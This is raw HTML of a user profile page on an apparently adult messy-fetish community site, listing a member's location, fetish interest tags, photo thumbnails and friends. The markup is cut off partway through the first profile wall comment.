				<table cellspacing=0 cellpadding=0 border=0 style="margin-left:15px; position:relative; width:100%;"><tr><td style="padding:0px 10px 0px 0px; " class="d-block d-md-none"><a href="/showpic/image/media%2Fuser_icons%2F12_12%2Fgetattachment27_1356482370_uid_39365_39788.jpg/height/600/return/%2Fcassandra"  class="poplock_large block"><img src="/media/user_icons/12_12/thumbs/getattachment27_1356482370_uid_39365_39788.jpg" style="width:75px; height:75px; margin:0px;" class="rounded_corner" itemprop="image" ></a></td><td style="padding:0px; min-width:150px;  width:100%;">
				<div style="margin-right:5px; float:left;" class="break_word"><a href="/cassandra" class="no_underline heading2">Cassandra</a><br></div>
		



			<div valign="top" style="display:inline-block; float:right; text-align:right; padding-top:6px; padding-right:25px;" class="no_break profile_bar_buttons">
			<a href="/subscribe_me/subscribe/1/media_type_id/11/media_id/39365/bring_me_back/1/return/%2F%2Fumd.net%2Fcassandra"   class="button button_action8" style="font-size:14px; border-radius:6px;margin:0px 5px 5px 5px; padding:2px 7px;">Follow</a><a href="/inbox/thread_id/39365/return/%2F%2Fumd.net%2Fcassandra"   class="button button_action" style="font-size:14px; border-radius:6px;margin:0px 5px 5px 5px; padding:2px 7px;">Message</a><a href="javascript:void(0)" onclick="javascript:jqcc.cometchat.chatWith('39365');"  class="button button_action" style="font-size:14px; border-radius:6px;margin:0px 5px 5px 5px; padding:2px 7px;">Chat</a><a href="/addtofriends.html?friend_id=39365&return=%2Fcassandra"   class="button button_action" style="font-size:14px; border-radius:6px;margin:0px 5px 5px 5px; padding:2px 7px;">+Friend</a><a href="/profile/i/cassandra/section/party/friend_id/39365/return/%2F%2Fumd.net%2Fcassandra"   class="button button_action" style="font-size:14px; border-radius:6px;margin:0px 5px 5px 5px; padding:2px 7px;">Wam Me</a>
		</div>
		

			</td></tr></table>
			</div>

		</td>
	</tr>
</table>



<div style="">




	<div style="clear:both;"></div>

	<div style="width:100%; text-align:left; padding:0px 0px 0px 0px; margin:0px 0px 0px 0px;" class="background_shading"><div style="float:left; padding:10px 0px 10px 15px;">
			<div style="float:left;"><a href="/cassandra" class="heading5 active">Profile</a></div></div><div style="float:left; padding:10px 0px 10px 20px;">
				<div style="float:left;"><a href="profile/i/cassandra/section/photos" class="heading5 normal">Photos</a></div>
				<div style="float:left; padding:0px 0px 0px 2px; margin-right:-5px;" class="tiny parenthetical">10</div></div><div style="float:left; padding:10px 0px 10px 20px;">
				<div style="float:left;"><a href="profile/i/cassandra/section/videos" class="heading5 normal">Videos</a></div>
				<div style="float:left; padding:0px 0px 0px 2px; margin-right:-5px;" class="tiny parenthetical">0</div></div><div style="float:left; padding:10px 0px 10px 20px;"><div style="float:left;"><a href="/profile/section/friends/i/cassandra" class="heading5 normal">Friends</a></div>
			<div style="float:left; padding:0px 0px 0px 2px; margin-right:-5px;" class="tiny parenthetical">96</div>
			</div><div style="float:left; padding:10px 0px 10px 20px;"><div style="float:left;"><a href="/forums/search_submitted/1/forum_search_criteria[author_id]/39365" class="heading5 normal">Posts</a></div>
				<div style="float:left; padding:0px 0px 0px 2px; margin-right:-5px;" class="tiny parenthetical">1</div>
				</div><div style="clear:both;"></div></div></div><div class="row my-0 gx-0"><div class="left_sidebar_box left_sidebar d-none "><div class="cart_window_container sticky-top background_faded" style="top:43px; margin:0px 0px 30px 0px; padding:0px;"><iframe src="cart_window" name="cart_window" frameborder=0 scrolling=no style="width:100%; margin:0px; padding:0px 0px 0px 0px; text-align:center; background-color:transparent; z-index:1;" id="frizame" allowtransparency="true" onload="adjustMyFrameHeight();" class="left_sidebar"></iframe><div class="hr" style="margin:0px; width:100%;"></div></div><a href="/downloads" class="side_sortlink">Highlights</a>
			<div class="hr" style="margin:3px auto;"></div><a href="downloads/i/all/?new_downloads_sortby=latest" class="side_sortlink">Latest</a><div class="hr" style="margin:3px auto;"></div><a href="downloads/i/all/?new_downloads_sortby=trending" class="side_sortlink">Trending</a><div class="hr" style="margin:3px auto;"></div><a href="downloads/i/all/?new_downloads_sortby=bestsellers" class="side_sortlink">Bestsellers</a><div class="hr" style="margin:3px auto;"></div><a href="/reviews" class="side_sortlink">Reviews</a>
			<div class="hr" style="margin:3px auto;"></div><a href="/categories" class="side_sortlink">All Tags</a>
			<div class="hr" style="margin:3px auto;"></div><a href="downloads/name-your-price" class="side_sortlink">Your Price</a>
				<div class="hr" style="margin:3px auto;"></div>
			<a href="/stores" class="side_sortlink">Stores</a>
			<div class="hr" style="margin:3px auto;"></div>

			<a href="/guests" class="side_sortlink">Streaming</a>
			<div class="hr" style="margin:3px auto;"></div>
			<a href="/recommended" class="side_sortlink">Recommended</a>
			<div class="hr" style="margin:3px auto;"></div><a href="/videos/trailers" class="side_sortlink">Trailers</a>
			<div class="hr" style="margin:3px auto;"></div><a href="/downloads/bundles" class="side_sortlink">Bundles</a><div class="hr" style="margin:3px auto;"></div><a href="/downloads/off-topic" class="side_sortlink">Non-wam</a>
			<div class="hr" style="margin:3px auto;"></div><a href="/stores/customs" class="side_sortlink">Customs</a>
			<div class="hr" style="margin:3px auto;"></div><br><div style="margin-bottom:30px;"><div style="padding:0px 10px; max-width:250px;" class="centered"><div class="text_center tiny background_normal bordered" style="padding:5px; border-radius:5px; margin:0px auto 15px auto;">To avoid content being blocked due to your local laws, please verify your age <a href="/about_us/inline/user-verification" class="poplock_medium_small inline_question" style="margin:0px 0px 0px 3px;">?</a></div></div></div><div class="text_center tiny"><div class="" style="margin:0px 0px 5px 0px;"><a href="/sell_your_videos" class="button button_faded block" style="padding:3px 10px; border-radius:20px;">Open a Store</a></div></div><div style="text-align:center; margin-bottom:5px; padding:30px 0px 0px 0px;"><a href="/categories" class="block heading3 left_sidebar">Tags</a></div><div style="margin-bottom:15px;"><a href="sites/bath" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">bath</a><a href="sites/bathtub" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">bathtub</a><a href="sites/batter" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">batter</a><a href="sites/cake" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">cake</a><a href="sites/chocolate" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">chocolate</a><a href="sites/clay" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">clay</a><a href="sites/cream" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">cream</a><a href="sites/custard" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">custard</a><a href="sites/foam" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">foam</a><a href="sites/food" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">food</a><a href="sites/goo" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">goo</a><a href="sites/gooey" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">gooey</a><a href="sites/gunge" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">gunge</a><a href="sites/mud" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">mud</a><a href="sites/outdoors" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">outdoors</a><a href="sites/pies" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">pies</a><a href="sites/pool" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">pool</a><a href="sites/pudding" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">pudding</a><a href="sites/shower" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">shower</a><a href="sites/slime" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">slime</a><a href="sites/slop" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">slop</a><a href="sites/sticky" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">sticky</a><a href="sites/syrup" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">syrup</a><a href="sites/thick" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">thick</a><a href="sites/water" class="side_sortlink" style="text-decoration:none; display:block; padding:3px 0px 3px 5px; margin-left:5px; margin-right:5px;">water</a></div><div style="text-align:center; margin:15px 0px 0px 0px;"><a href="categories/type/sites"   class="button button_normal" style="font-size:15px; border-radius:6px; padding:2px 8px 2px 8px; cursor:pointer;">More tags</a></div></div><div class="col-12"><div style="margin-bottom:15px;"></div><div style="min-height:300px; _height:300px; padding-left:15px; overflow:hidden;"><div style="max-width:800px;"><div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-1 gy-0 align-items-start row-cols-xxxxl-2 row-cols-xxxl-2 row-cols-xxl-2 row-cols-xl-2 row-cols-lg-2 row-cols-md-2 row-cols-sm-2 row-cols-2" ><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="width:140px; float:left;" class="bold">Name:</div><div style="float:left; width:calc(100% - 140px);" class="break_word">cassie</div>
			<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left;" class="bold">Location:</div><div style="float:left; width:calc(100% - 140px);" class="break_word">cleveland, ohio</div>
			<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left;" class="bold">Last on:</div><div style="float:left;"><span title="Wednesday January 19, 2022 at 3:43:05pm, ">1/19/22</span></div>
			<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left; font-weight:bold;">Time here:</div><div style="float:left;"><span title="12/9/12, 10:16:45pm">13 years</span></div>
			<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left;" class="bold">Comments:</div><div style="float:left;"><a href="/comments/show_received/1/user_id/39365" class="underline">18 received</a></div><div style="clear:both; margin-bottom:1px;"></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="width:140px; float:left;" class="bold">Followers:</div><div style="float:left;">23</div>
			<div style="clear:both; margin-bottom:1px;"></div><div style="width:140px; float:left;" class="bold">UMD ID:</div><div style="float:left;">39365</div>
			<div style="clear:both; margin-bottom:1px;"></div></div></div></div></div></div></div></div><div style="width:140px; float:left;" class="bold">My likes:</div><div style="float:left; width:76%;"><a href="/people/search_submitted/1/keywords/foam/search_type/people" class="normal">foam</a>, <a href="/people/search_submitted/1/keywords/lather/search_type/people" class="normal">lather</a>, <a href="/people/search_submitted/1/keywords/lube/search_type/people" class="normal">lube</a>, <a href="/people/search_submitted/1/keywords/quicksand/search_type/people" class="normal">quicksand</a>, <a href="/people/search_submitted/1/keywords/shaving cream/search_type/people" class="normal">shaving cream</a>, <a href="/people/search_submitted/1/keywords/mud/search_type/people" class="normal">mud</a>, <a href="/people/search_submitted/1/keywords/water/search_type/people" class="normal">water</a>, <a href="/people/search_submitted/1/keywords/oil/search_type/people" class="normal">oil</a>, <a href="/people/search_submitted/1/keywords/athletic-wear/search_type/people" class="normal">athletic-wear</a>, <a href="/people/search_submitted/1/keywords/lingerie/search_type/people" class="normal">lingerie</a>, <a href="/people/search_submitted/1/keywords/fully clothed/search_type/people" class="normal">fully clothed</a>, <a href="/people/search_submitted/1/keywords/swimwear/search_type/people" class="normal">swimwear</a>, <a href="/people/search_submitted/1/keywords/thongs/search_type/people" class="normal">thongs</a>, <a href="/people/search_submitted/1/keywords/business suits/search_type/people" class="normal">business suits</a>, <a href="/people/search_submitted/1/keywords/tight clothes/search_type/people" class="normal">tight clothes</a>, <a href="/people/search_submitted/1/keywords/costumes/search_type/people" class="normal">costumes</a>, <a href="/people/search_submitted/1/keywords/heels/search_type/people" class="normal">heels</a>, <a href="/people/search_submitted/1/keywords/uniforms/search_type/people" class="normal">uniforms</a>, <a href="/people/search_submitted/1/keywords/crossdressing/search_type/people" class="normal">crossdressing</a>, <a href="/people/search_submitted/1/keywords/leggings/search_type/people" class="normal">leggings</a><div style="position:relative;  width:120px;" class="no_break">
	<div id="hide_extra_infoprefz" style="display:none; position:absolute; left:0px;"><a class="no_underline pointer " onclick="slideup('prefz');" style="cursor:pointer; padding:0px;">hide</a><div class="arrow_down pointer" style="display:inline-block; margin:0px 0px 0px 5px; border-width:11px 6px 0px 6px;"></div></div>
	<div id="show_extra_infoprefz" style="display:inline; position:absolute; left:0px;"><a class="no_underline pointer " onclick="slidedown('prefz');" style="cursor:pointer; padding:0px;">more</a><div class="arrow_right pointer" style="display:inline-block; margin:0px 0px 0px 5px; border-width:6px 0px 6px 11px;"></div></div>
	<div class="cleared" style="">&nbsp;</div></div><div id="extra_infoprefz" style="overflow:hidden; width:100%;position:absolute; visibility:hidden; display:none; "><a href="/people/search_submitted/1/keywords/leotards/search_type/people" class="normal">leotards</a>, <a href="/people/search_submitted/1/keywords/amateur/search_type/people" class="normal">amateur</a>, <a href="/people/search_submitted/1/keywords/bathtub/search_type/people" class="normal">bathtub</a>, <a href="/people/search_submitted/1/keywords/swimming pool/search_type/people" class="normal">swimming pool</a>, <a href="/people/search_submitted/1/keywords/bed/search_type/people" class="normal">bed</a>, <a href="/people/search_submitted/1/keywords/pigtails/search_type/people" class="normal">pigtails</a>, <a href="/people/search_submitted/1/keywords/underwater/search_type/people" class="normal">underwater</a>, <a href="/people/search_submitted/1/keywords/bondage/search_type/people" class="normal">bondage</a>, <a href="/people/search_submitted/1/keywords/upskirt/search_type/people" class="normal">upskirt</a>, <a href="/people/search_submitted/1/keywords/head dunking/search_type/people" class="normal">head dunking</a>, <a href="/people/search_submitted/1/keywords/spanking/search_type/people" class="normal">spanking</a>, <a href="/people/search_submitted/1/keywords/inflatables/search_type/people" class="normal">inflatables</a>, <a href="/people/search_submitted/1/keywords/dunk tanks/search_type/people" class="normal">dunk tanks</a>, <a href="/people/search_submitted/1/keywords/stories/search_type/people" class="normal">stories</a>, and <a href="/people/search_submitted/1/keywords/forums/search_type/people" class="normal">forums</a></div></div><div style="clear:both;"></div><div style="width:140px; float:left;" class="bold">Issues?</div><div style="float:left;"><a href="/report_it/media_type/11/media_id/39365/f/1/media_url/%2Fcassandra/return/%2Fcassandra" style="vertical-align:top;" class="normal poplock_medium" class="normal poplock_medium">Report/block</a></div><div style="clear:both; margin-bottom:30px;"></div><div class="hrfaded" style="margin:15px 15px 15px 0px;"></div><div class="overflow_hidden"><a href="/profile/i/cassandra/section/photos" class="heading3 light3" style="margin-bottom:5px;">Latest Photos</a></div><div style="margin-right:15px;"><div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-2 gy-2 align-items-start text-center row-cols-xxxxl-10 row-cols-xxxl-9 row-cols-xxl-8 row-cols-xl-7 row-cols-lg-6 row-cols-md-5 row-cols-sm-4 row-cols-3" ><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F7_14%2Fimg0663_1406760237_uid_39365_24802.jpg/height/600/return/%2Fcassandra"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/7_14/thumbs/img0663_1406760237_uid_39365_24802.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a><div class="centered bubble_comments text_center">3</div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F7_14%2Fgetattachment43_1406760018_uid_39365_57580.jpg/height/600/return/%2Fcassandra"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/7_14/thumbs/getattachment43_1406760018_uid_39365_57580.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a><div class="centered bubble_comments text_center">1</div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F7_14%2Fa_1406760018_uid_39365_39475.jpg/height/600/return/%2Fcassandra"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/7_14/thumbs/a_1406760018_uid_39365_39475.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a><div class="centered bubble_comments text_center">2</div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F7_14%2Fgetattachment21_1406760018_uid_39365_12274.jpg/height/600/return/%2Fcassandra"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/7_14/thumbs/getattachment21_1406760018_uid_39365_12274.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F7_14%2Fgetattachment44_1406760018_uid_39365_71323.jpg/height/600/return/%2Fcassandra"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/7_14/thumbs/getattachment44_1406760018_uid_39365_71323.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a><div class="centered bubble_comments text_center">4</div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F7_14%2F5_1406759885_uid_39365_11663.jpg/height/600/return/%2Fcassandra"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/7_14/thumbs/5_1406759885_uid_39365_11663.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a><div class="centered bubble_comments text_center">2</div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F7_14%2F32_1406759885_uid_39365_59463.jpg/height/600/return/%2Fcassandra"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/7_14/thumbs/32_1406759885_uid_39365_59463.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a><div class="centered bubble_comments text_center">1</div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F7_14%2F22_1406759885_uid_39365_17107.jpg/height/600/return/%2Fcassandra"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/7_14/thumbs/22_1406759885_uid_39365_17107.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F7_14%2F4671fd86d40e4302b319c1756_1406759885_uid_39365_53197.jpg/height/600/return/%2Fcassandra"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/7_14/thumbs/4671fd86d40e4302b319c1756_1406759885_uid_39365_53197.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/showpic/image/%2F%2Fmucky.umd.net%2Fmedia%2Fphotos%2F7_14%2F804901412decb8355b3_1406759885_uid_39365_68744.jpg/height/600/return/%2Fcassandra"  class="poplock_large block"><img src="//mucky.umd.net/media/photos/7_14/thumbs/804901412decb8355b3_1406759885_uid_39365_68744.jpg" style="border-radius:10px; width:100%;" itemprop="image" ></a></div></div></div></div></div></div></div><div class="hrfaded" style="margin:15px 0px 15px 0px;"></div><div class="d-block d-md-none" style="margin-right:15px;"><div style="margin-bottom:5px;"><a href="/profile/section/friends/i/cassandra" class="heading3 light3">Friends</a></div><div style="margin-bottom:15px;"><div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-1 gy-1 align-items-start text-center row-cols-xxxxl-9 row-cols-xxxl-8 row-cols-xxl-7 row-cols-xl-6 row-cols-lg-5 row-cols-md-4 row-cols-sm-4 row-cols-3" ><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/phantazia" ><img src="/media/user_icons/3_24/thumbs/17108787679076728234689606713411_uid_32854_1710878804_68790.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/phantazia" class="heading5 normal break_word_hard block normal">phantazia</a></div><div class="tiny parenthetical">friended <span title="Saturday February 22, 2014 at 8:44:32am, ">2/22/14</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/messyfuncle84" ><img src="/media/user_icons/7_19/thumbs/08aa54fd0f974937ba12cf8ab_1563825041_uid_33415_15390.png" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/messyfuncle84" class="heading5 normal break_word_hard block normal">MessyFunCLE84</a></div><div class="tiny parenthetical">friended <span title="Thursday September 4, 2014 at 2:17:58am, ">9/4/14</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/crinoline" ><img src="/media/user_icons/7_16/thumbs/4054441015064204348703782_1467556581_uid_76781_80989.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/crinoline" class="heading5 normal break_word_hard block normal">Crinoline</a></div><div class="tiny parenthetical">friended <span title="Monday August 15, 2016 at 10:52:27am, ">8/15/16</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/messysweater" ><img src="/media/user_icons/2_19/thumbs/img20181226132631978_1549492283_uid_83855_52072.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/messysweater" class="heading5 normal break_word_hard block normal">Messysweater</a></div><div class="tiny parenthetical">friended <span title="Thursday November 9, 2017 at 8:59:17pm, ">11/9/17</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/slimeman06790" ><img src="/templates/umd.net2/images/no_image.png" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/slimeman06790" class="heading5 normal break_word_hard block normal">slimeman06790</a></div><div class="tiny parenthetical">friended <span title="Sunday May 21, 2017 at 6:05:40pm, ">5/21/17</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/latexnmud" ><img src="/templates/umd.net2/images/no_image.png" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/latexnmud" class="heading5 normal break_word_hard block normal">latexnmud</a></div><div class="tiny parenthetical">friended <span title="Wednesday February 3, 2016 at 12:28:22am, ">2/3/16</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/crossdressing-tart" ><img src="/media/user_icons/11_20/thumbs/b0fd1140cd2f4fa78d6082f9117dff92_uid_106993_160634145963838.jpeg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/crossdressing-tart" class="heading5 normal break_word_hard block normal">crossdressing-tart</a></div><div class="tiny parenthetical">friended <span title="Sunday August 1, 2021 at 8:05:04am, ">8/1/21</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/glassia9" ><img src="/media/user_icons/11_17/thumbs/suedunktankcbysunflowerku_1511284472_uid_13026_62658.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/glassia9" class="heading5 normal break_word_hard block normal">Glassia9</a></div><div class="tiny parenthetical">friended <span title="Monday June 29, 2020 at 3:34:12pm, ">6/29/20</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/cathyrendon" ><img src="/media/user_icons/6_25/thumbs/profilepicjun2025_uid_96093_1750125883_83656.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/cathyrendon" class="heading5 normal break_word_hard block normal">CathyRendon</a></div><div class="tiny parenthetical">friended <span title="Thursday April 23, 2020 at 1:04:26am, ">4/23/20</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/sweet-messy-fan" ><img src="/media/user_icons/1_14/thumbs/download1_1390655489_uid_52410_71789.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/sweet-messy-fan" class="heading5 normal break_word_hard block normal">sweet_messy_fan</a></div><div class="tiny parenthetical">friended <span title="Friday December 27, 2019 at 7:12:34pm, ">12/27/19</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/renumali" ><img src="/media/user_icons/2_17/thumbs/7_1486664509_uid_81470_10682.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/renumali" class="heading5 normal break_word_hard block normal">renumali</a></div><div class="tiny parenthetical">friended <span title="Friday December 27, 2019 at 7:12:30pm, ">12/27/19</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/ffynnon-llugwy" ><img src="/media/user_icons/7_19/thumbs/5984295338778469515472418_1562609400_uid_79453_40775.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/ffynnon-llugwy" class="heading5 normal break_word_hard block normal">Ffynnon Llugwy</a></div><div class="tiny parenthetical">friended <span title="Friday December 27, 2019 at 7:09:33pm, ">12/27/19</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/swimfreak" ><img src="/media/user_icons/7_15/thumbs/1153589010205810602682016_1436737766_uid_48907_53638.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/swimfreak" class="heading5 normal break_word_hard block normal">swimfreak</a></div><div class="tiny parenthetical">friended <span title="Tuesday October 8, 2019 at 5:12:56pm, ">10/8/19</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/ronald" ><img src="/templates/umd.net2/images/no_image.png" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/ronald" class="heading5 normal break_word_hard block normal">ronald</a></div><div class="tiny parenthetical">friended <span title="Friday October 4, 2019 at 9:56:21pm, ">10/4/19</span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><a href="/socklover24" ><img src="/media/user_icons/6_15/thumbs/20150625111431_1435518525_uid_5524_65904.jpg" style="width:100%; display:block; border-radius:5px;" itemprop="image" ></a><div style="overflow:hidden; width:100%;"><a href="/socklover24" class="heading5 normal break_word_hard block normal">Socklover24</a></div><div class="tiny parenthetical">friended <span title="Friday June 28, 2019 at 7:55:57am, ">6/28/19</span></div></div></div></div></div></div></div></div><div class="hrfaded" style="margin:0px 0px 15px 0px;"></div></div><a name="comments"></a><a id="profile_wall"></a><div style="overflow:hidden;"><div style="margin:0px auto 60px auto; max-width:1000px;"><div  class="box normal"><div class="heading3 light3">Profile Wall</div><div style="padding:5px 10px 5px 5px; margin:0px 15px 2px 0px;" class="background_faded text_center rounded_corner"><div style="padding:15px 0px;" class="text_center"><a href="/login/destination/%2F%2Fumd.net%2Fcassandra" class="background_shading3 text_dark" style="display:inline-block; margin:auto; border-radius:10px; padding:5px 15px">Log in to add a comment</a></div></div><div class="background_shading rounded_corner" style="width:auto; padding:5px; margin:3px 15px 3px 0px; padding:5px 5px 5px 5px;"><table cellpadding=0 cellspacing=0 width=100% id="comment_197720">
				<tr><td rowspan=2 valign=top style="width:45px;" valign="top"><a href="//umd.net/kevin57" target="_top"><img src="/templates/umd.net2/images/no_image.png" class="block" style="width:100%; border-radius:5px;" itemprop="image" ></a></td>

				<td id="titlebar0" valign="top" style="padding:0px 0px 0px 7px;">
				<table cellpadding=0 cellspacing=0 width=100%><tr><td align=left class="" style="width:88%; padding-bottom:0px;"><nobr><a href="//umd.net/kevin57" target="_top" class="">kevin57</a>&nbsp;&nbsp;<font class="parenthetical tiny"><span title="Friday October 7, 2016 at 1:53:20pm, ">10/7/16</span></font></nobr></td><td style="width:4%;" class="text_center"><div style="display:table; margin:auto;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:25px; height:25px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:25px; height:25px; text-align:center; display:none;" id="confirmation_holder197720"><img src="/images/heartz.png" style="width:25px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:25px; height:25px; background-size:25px;" id="star_holder197720"onmouseover="
				document.getElementById('moving_stars197720').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars197720').style.display='none';
